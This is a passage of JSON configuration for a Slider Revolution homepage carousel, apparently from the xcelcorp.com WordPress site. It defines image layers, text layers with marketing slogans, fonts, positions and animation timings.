,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"25":{"fluid":{"tx":true,"tr":true,"sp":true},"id":25,"alias":"Image-25","subtype":"image","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":["50px","50px","41px","31px",0],"y":["50px","50px","41px","31px",0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"},"image":{"ratio":1,"src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/b-mobile.png","lib":"medialibrary","lib_id":232701,"lib_size":"full","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"no-repeat","size":"cover","sizeVal":"100%","seo":false}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"vis":[false,false,false,false,true],"viSH":false,"viOC":false,"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"26":{"rTo":"slide","id":26,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"color":{"type":"solid","orig":"#f9fafb","string":"rgba(249, 250, 251, 1)"}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"15":{"id":15,"slide":{"addOns":[],"id":15,"version":"6.7.20","title":"","parentId":null,"language":"default","order":2,"thumb":{"src":"","srcId":"","admin":"https:\/\/beta.xcelcorp.com\/wp-content\/uploads\/revslider\/FutureSight-Digital-Marketing-Template\/fs2.jpg","adminId":"","dimension":"slider","default":{"color":"rgba(249, 250, 251, 1)"}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":"published","sch":true},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"2":{"rTo":"slide","fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-group","subtype":"group","runtime":{"locked":false,"hidden":false},"size":{"w":["45%","45%","45%","85%","85%"],"h":["#a","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,"100px","160px"],"h":["right","right","right","center","center"],"v":["middle","middle","middle","top","top"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pE":"none","zIndex":8,"order":8,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"lh":["#a",25,"20","15","9"],"type":"container","content":{"text":""},"toggle":{"text":""}},"3":{"rTo":"group","fluid":{"tx":true,"tr":true,"sp":true},"id":3,"alias":"Title","content":{"text":"Innovate Today, <br>Shape Tomorrow"},"tag":"h2","runtime":{"locked":false,"hidden":false},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["99px","99px","81px","61px","37px"],"y":["149px","149px","123px","93px","57px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":2,"pE":"none","zIndex":7,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":["50","50","41","31","19"],"o":0,"xRe":0,"yRe":0,"off":1},{"t":50,"d":1000,"f":1000,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Oswald","size":["86px","86px","40px","40px","60px"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["92px","92px","44px","45px","64px"],"type":"text","toggle":{"text":""}},"5":{"fluid":{"tx":true,"tr":true,"sp":true},"id":5,"alias":"Image-5","subtype":"image","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":["50px","50px","41px","31px",0],"y":["50px","50px","41px","31px",0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"},"image":{"ratio":1,"src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/b2-mobile.png","lib":"medialibrary","lib_id":232702,"lib_size":"full","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"no-repeat","size":"cover","sizeVal":"100%","seo":false}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"vis":[false,false,false,false,true],"viSH":false,"viOC":false,"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"8":{"rTo":"group","fluid":{"tx":true,"tr":true,"sp":true},"id":8,"alias":"Description","content":{"text":"Building a future where technology drives meaningful change. Let\u2019s unlock new possibilities together."},"tag":"p","runtime":{"locked":false,"hidden":false},"size":{"w":["480px","480px","100%","100%","100%"],"h":["#a","auto","auto","auto","auto"],"maxW":["480px","480px","none","none","none"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["98px","98px","80px","60px","37px"],"y":["309px","309px","255px","193px","119px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":2,"pE":"none","zIndex":6,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":["50","50","41","31","19"],"o":0,"xRe":0,"yRe":0,"off":1},{"t":100,"d":1000,"f":1000,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[30,30,25,25,20],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Inter","size":["16px","16px","16px","16px","16px"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["24px","24px","24px","24px","24px"],"type":"text","toggle":{"text":""}},"14":{"fluid":{"tx":true,"tr":true,"sp":true},"id":14,"alias":"Image-14","subtype":"image","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,0,0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"},"image":{"ratio":1,"src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/2148815724.jpg","lib":"medialibrary","lib_id":232693,"lib_size":"full","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"no-repeat","size":"cover","sizeVal":"100%","seo":false}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"15":{"rTo":"slide","id":15,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"color":{"type":"solid","orig":"#f9fafb","string":"rgba(249, 250, 251, 1)"}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"12":{"id":12,"slide":{"addOns":[],"id":12,"version":"6.7.20","title":"","parentId":null,"language":"default","order":3,"thumb":{"src":"","srcId":"","admin":"https:\/\/beta.xcelcorp.com\/wp-content\/uploads\/revslider\/FutureSight-Digital-Marketing-Template\/fs2.jpg","adminId":"","dimension":"slider","default":{"color":"rgba(249, 250, 251, 1)"}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":"published","sch":true},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"7":{"fluid":{"tx":true,"tr":true,"sp":true},"id":7,"alias":"Image-7","subtype":"image","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":["50px","50px","41px","31px",0],"y":["50px","50px","41px","31px",0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":8,"order":8,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"},"image":{"ratio":1,"src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/b3-mobile.png","lib":"medialibrary","lib_id":232708,"lib_size":"full","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"no-repeat","size":"cover","sizeVal":"100%","seo":false}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"vis":[false,false,false,false,true],"viSH":false,"viOC":false,"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"14":{"fluid":{"tx":true,"tr":true,"sp":true},"id":14,"alias":"Image-14","subtype":"image","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,0,0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"},"image":{"ratio":1,"src":"https:\/\/xcelcorp.com\/wp-content\/uploads\/2024\/11\/3123.jpg","lib":"medialibrary","lib_id":232698,"lib_size":"full","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"no-repeat","size":"cover","sizeVal":"100%","seo":false}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"type":"shape"},"19":{"rTo":"slide","fluid":{"tx":true,"tr":true,"sp":true},"id":19,"alias":"Copy  text-group","subtype":"group","runtime":{"locked":false,"hidden":false},"size":{"w":["45%","45%","45%","85%","85%"],"h":["#a","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":[0,0,0,0,0],"y":[0,0,0,"100px","160px"],"h":["right","right","right","center","center"],"v":["middle","middle","middle","top","top"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pE":"none","zIndex":9,"order":9,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"lh":["#a",25,"20","15","9"],"type":"container","content":{"text":""},"toggle":{"text":""}},"22":{"rTo":"group","fluid":{"tx":true,"tr":true,"sp":true},"id":22,"alias":"Copy  title","content":{"text":"Industry Academia<br>Collaboration"},"tag":"h2","runtime":{"locked":false,"hidden":false},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["99px","99px","81px","61px","37px"],"y":["149px","149px","123px","93px","57px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":19,"pE":"none","zIndex":7,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":["50","50","41","31","19"],"o":0,"xRe":0,"yRe":0,"off":1},{"t":50,"d":1000,"f":1000,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Oswald","size":["86px","86px","40px","40px","60px"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["92px","92px","44px","45px","64px"],"type":"text","toggle":{"text":""}},"24":{"rTo":"group","fluid":{"tx":true,"tr":true,"sp":true},"id":24,"alias":"Copy  description","content":{"text":"Bridging industry and academia to foster innovation, skill development, and real-world solutions for emerging business challenges"},"tag":"p","runtime":{"locked":false,"hidden":false},"size":{"w":["480px","480px","100%","100%","100%"],"h":["#a","auto","auto","auto","auto"],"maxW":["480px","480px","none","none","none"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["98px","98px","80px","60px","37px"],"y":["309px","309px","255px","193px","119px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":19,"pE":"none","zIndex":6,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":["50","50","41","31","19"],"o":0,"xRe":0,"yRe":0,"off":1},{"t":100,"d":1000,"f":1000,"e":"power4.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[30,30,25,25,20],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Inter","size":["16px","16px","16px","16px","16px"],"weight":[400,400,400,400,400],"ls":[0,0,0,0,0]},"lh":["24px","24px","24px","24px","24px"],"type":"text","toggle":{"text":""}},"25":{"rTo":"slide","id":25,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"color":{"type":"solid","orig":"#f9fafb","string":"rgba(249, 250, 251, 1)"}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"14":{"id":"14","slide":{"addOns":[],"id":14,"version":"6.7.20","title":"Global Layers","parentId":null,"language":"default","oflow":false,"global":true,"respVP":true,"pos":"front","actions":[{"a":"next","evt":"click","src":[11]},{"a":"prev","evt":"click","src":[21]}],"fullHeight":true},"layers":{"11":{"listen":["click"],"id":11,"alias":"Next","content":{"text":"<i class=\"material-icons\">arrow_forward<\/i>"},"runtime":{"locked":false,"hidden":false},"size":{"w":["40px","40px","40px","40px","40px"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["50px","50px","50px","50px","50px"],"y":["50px","50px","50px","50px","50px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":20,"zIndex":6,"order":7,"display":"inline-block","vA":"top","cursor":"pointer","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":1},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"sStart":1,"sEnd":"last","p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"hov":{"u":"desktop","m":false,"deco":"none","zIndex":"auto","color":{"c":"#ffffff","bg":{"type":"solid","orig":"#111827","string":"rgba(17, 24, 39, 1)"},"gAnim":"fading"},"border":{"c":"transparent","s":"none","w":{"t":[0,0,0,0,0],"r":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0]}},"radius":{"t":"5px","r":"5px","b":"5px","l":"5px"},"frame":{"o":1,"oX":"50%","oY":"50%","oZ":"50%","x":"inherit","y":"inherit","z":"inherit","rZ":"inherit","rX":"inherit","rY":"inherit","sX":"inherit","sY":"inherit","skX":0,"skY":0,"d":"150ms","e":"power4.inOut"},"filter":{"g":0,"r":100,"b":0},"svg":{"c":"#ffffff","stroke":{"c":"transparent","d":0,"o":0,"w":0}}},"tA":["center","center","center","center","center"],"radius":{"t":"5px","r":"5px","b":"5px","l":"5px"},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Inter","size":["20px","20px","20px","20px","20px"],"weight":["700","700","700","700","700"],"ls":[0,0,0,0,0]},"lh":["40px","40px","40px","40px","40px"],"type":"text"},"20":{"rTo":"slide","fluid":{"sp":true},"id":20,"alias":"Arrows","subtype":"group","runtime":{"locked":false,"hidden":false},"size":{"w":["45%","45%","45%","85%","85%"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["300px","300px","250px",0,0],"y":["50px","50px","50px","50px","50px"],"h":["center","center","center","center","center"],"v":["bottom","bottom","bottom","bottom","bottom"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pE":"none","zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"vis":[true,true,true,true,false],"viSH":false,"viOC":false,"sStart":1,"sEnd":"last","p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"tA":["right","right","right","right","right"],"lh":[25,25,25,25,25],"type":"container"},"21":{"listen":["click"],"id":21,"alias":"Previous","content":{"text":"<i 